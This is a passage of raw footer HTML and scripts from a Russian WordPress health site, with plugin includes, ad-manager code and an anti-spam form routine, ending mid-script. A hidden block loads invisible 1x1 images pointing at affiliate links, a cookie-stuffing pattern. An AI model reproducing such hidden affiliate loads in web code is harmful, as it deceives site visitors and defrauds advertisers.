	<li class="cat-item cat-item-23"><a href="https://sansara58.ru/raznoe">Разное</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sansara58.ru/sahar">Сахар</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sansara58.ru/sosudy">Сосуды</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sansara58.ru/tabletki">Таблетки</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="659a4bea-73ba-437a-8fc6-8072ce64e346"></div></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->	
<footer class="footer" id="footer"> 
	
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sansara58.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://sansara58.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sansara58.ru/sitemap">Карта сайта</a></li>
</ul></nav>			<div class="footer-bottom">
						<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
	<div style="display:none;">
<noindex>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://got.by/4868cj"><noscript><img src="https://got.by/4868cj" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/"><noscript><img src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://beget.com/p534763"><noscript><img src="https://beget.com/p534763" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/"><noscript><img src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/"><noscript><img src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/" width="1" height="1" style="display:none;"></noscript>
</noindex>
</div>
</footer>
</div><!-- /.wrapper -->
<div class="a2a_kit a2a_kit_size_36 a2a_floating_style a2a_vertical_style" style="left:0px;top:190px;background-color:transparent;"><a class="a2a_button_facebook" href="https://addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fjendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html&amp;linkname=%D0%AD%D0%BD%D0%B4%D0%BE%D1%81%D0%BA%D0%BE%D0%BF%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D1%80%D0%B5%D1%82%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BD%D0%BA%D1%80%D0%B5%D0%B0%D1%82%D0%BE%D1%85%D0%BE%D0%BB%D0%B0%D0%BD%D0%B3%D0%B8%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fjendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html&amp;linkname=%D0%AD%D0%BD%D0%B4%D0%BE%D1%81%D0%BA%D0%BE%D0%BF%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D1%80%D0%B5%D1%82%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BD%D0%BA%D1%80%D0%B5%D0%B0%D1%82%D0%BE%D1%85%D0%BE%D0%BB%D0%B0%D0%BD%D0%B3%D0%B8%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fjendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html&amp;linkname=%D0%AD%D0%BD%D0%B4%D0%BE%D1%81%D0%BA%D0%BE%D0%BF%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D1%80%D0%B5%D1%82%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BD%D0%BA%D1%80%D0%B5%D0%B0%D1%82%D0%BE%D1%85%D0%BE%D0%BB%D0%B0%D0%BD%D0%B3%D0%B8%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fjendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html&amp;linkname=%D0%AD%D0%BD%D0%B4%D0%BE%D1%81%D0%BA%D0%BE%D0%BF%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D1%80%D0%B5%D1%82%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BD%D0%BA%D1%80%D0%B5%D0%B0%D1%82%D0%BE%D1%85%D0%BE%D0%BB%D0%B0%D0%BD%D0%B3%D0%B8%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fjendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html&amp;linkname=%D0%AD%D0%BD%D0%B4%D0%BE%D1%81%D0%BA%D0%BE%D0%BF%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D1%80%D0%B5%D1%82%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BD%D0%BA%D1%80%D0%B5%D0%B0%D1%82%D0%BE%D1%85%D0%BE%D0%BB%D0%B0%D0%BD%D0%B3%D0%B8%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F" title="Viber" rel="nofollow noopener" target="_blank"></a></div><a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://sansara58.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("aPeikwU", "F_w8sK7");
data.data.append("-PpqoxCwHyhsAOz", "zy_[JT*hcURFdta");
data.data.append("nyosYPjOmhQ", "6.jNJFPW0DT");
data.data.append("sTZuEGhHVaIRy", "*vlhF7Dor2mMj");
                    }
                    else {
                        data.data =  data.data + '&aPeikwU=F_w8sK7&-PpqoxCwHyhsAOz=zy_[JT*hcURFdta&nyosYPjOmhQ=6.jNJFPW0DT&sTZuEGhHVaIRy=*vlhF7Dor2mMj';
                    }
                }
            });

        });
	</script>
	
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 